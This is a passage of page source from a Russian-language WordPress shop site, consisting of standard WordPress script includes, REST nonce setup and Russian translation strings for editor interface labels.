wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://fitness-tovar.ru/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "76912c8324" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://fitness-tovar.ru/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-02 08:03:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-02 08:03:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Tilde":["\u0422\u0438\u043b\u044c\u0434\u0430"],"Backtick":["\u041a\u0430\u0432\u044b\u0447\u043a\u0430"],"Period":["\u0422\u043e\u0447\u043a\u0430"],"Comma":["\u0417\u0430\u043f\u044f\u0442\u0430\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-02 08:03:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"%s applied.":["\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u043e: %s."],"%s removed.":["%s \u0443\u0434\u0430\u043b\u0451\u043d."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-02 08:03:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"December":["\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"November":["\u041d\u043e\u044f\u0431\u0440\u044c"],"October":["\u041e\u043a\u0442\u044f\u0431\u0440\u044c"],"September":["\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c"],"August":["\u0410\u0432\u0433\u0443\u0441\u0442"],"July":["\u0418\u044e\u043b\u044c"],"June":["\u0418\u044e\u043d\u044c"],"May":["\u041c\u0430\u0439"],"April":["\u0410\u043f\u0440\u0435\u043b\u044c"],"March":["\u041c\u0430\u0440\u0442"],"February":["\u0424\u0435\u0432\u0440\u0430\u043b\u044c"],"January":["\u042f\u043d\u0432\u0430\u0440\u044c"],"Optional":["\u041e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e"],"%s, selected":["%s, \u0432\u044b\u0431\u0440\u0430\u043d\u043e"],"Go to the Previous Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Go to the Next Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Today, %s":["\u0421\u0435\u0433\u043e\u0434\u043d\u044f, %s"],"Date range calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0430 \u0434\u0430\u0442"],"Date calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0430\u0442"],"input control\u0004Show %s":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%1$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%3$s\u00bb."],"%d item selected":["\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d"],"Select AM or PM":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f: \u0434\u043e \u043f\u043e\u043b\u0443\u0434\u043d\u044f \u0438\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043b\u0443\u0434\u043d\u044f"],"Select an item":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"No items found":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"Remove color: %s":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442: %s"],"authors\u0004All":["\u0412\u0441\u0435"],"categories\u0004All":["\u0412\u0441\u0435"],"Edit: %s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c: %s"],"Left and right sides":["\u041b\u0435\u0432\u0430\u044f \u0438 \u043f\u0440\u0430\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u0438"],"Top and bottom sides":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u0438 \u043d\u0438\u0436\u043d\u0438\u0435 \u0447\u0430\u0441\u0442\u0438"],"Right side":["\u041f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Left side":["\u041b\u0435\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Bottom side":["\u041d\u0438\u0436\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Top side":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Large viewport largest dimension (lvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmax)"],"Small viewport largest dimension (svmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmax)"],"Dynamic viewport largest dimension (dvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmin)"],"Dynamic viewport width or height (dvb)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvb)"],"Dynamic viewport width or height (dvi)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvi)"],"Dynamic viewport height (dvh)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvh)"],"Dynamic viewport width (dvw)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvw)"],"Large viewport smallest dimension (lvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmin)"],"Large viewport width or height (lvb)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvb)"],"Large viewport width or height (lvi)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvi)"],"Large viewport height (lvh)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvh)"],"Large viewport width (lvw)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvw)"],"Small viewport smallest dimension (svmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmin)"],"Small viewport width or height (svb)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svb)"],"Viewport smallest size in the block direction (svb)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0431\u043b\u043e\u043a\u0430 (svb)"],"Small viewport width or height (svi)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svi)"],"Viewport smallest size in the inline direction (svi)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043b\u0438\u043d\u0435\u0439\u043d\u043e\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 (svi)"],"Small viewport height (svh)":["\u041c\u0430\u043b\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svh)"],"Small viewport width (svw)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svw)"],"No color selected":["\u0426\u0432\u0435\u0442 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d"],"Required":["\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435"],"Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Error notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435"],"Information notice":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Warning notice":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Focal point top position":["\u0412\u0435\u0440\u0445\u043d\u0435\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Focal point left position":["\u041b\u0435\u0432\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Scrollable section":["\u041f\u0440\u043e\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Extra Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Show details":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Decrement":["\u0423\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u0438\u0435"],"Increment":["\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435"],"All options reset":["\u0421\u0431\u0440\u043e\u0441 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432"],"All options are currently hidden":["\u0412\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0435\u0439\u0447\u0430\u0441 \u0441\u043a\u0440\u044b\u0442\u044b"],"%s is now visible":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0432\u0438\u0434\u0435\u043d"],"%s hidden and reset to default":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0441\u043a\u0440\u044b\u0442 \u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d"],"%s reset to default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["\u0421\u0431\u0440\u043e\u0441"],"%1$s. Selected":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e"],"%1$s. Selected. There is %2$d event":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d"],"View next month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"View previous month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"Border color and style picker":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Loading \u2026":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u2026"],"All sides":["\u0412\u0441\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Bottom border":["\u041d\u0438\u0436\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Right border":["\u041f\u0440\u0430\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Left border":["\u041b\u0435\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Top border":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Border color picker.":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446."],"Border color and style picker.":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0442\u0438\u043b\u044f \u0438 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0432\u044b\u0431\u043e\u0440\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 - \"%1$s\", \u0435\u0433\u043e hex-\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 - \"%2$s\"."],"Link sides":["\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Unlink 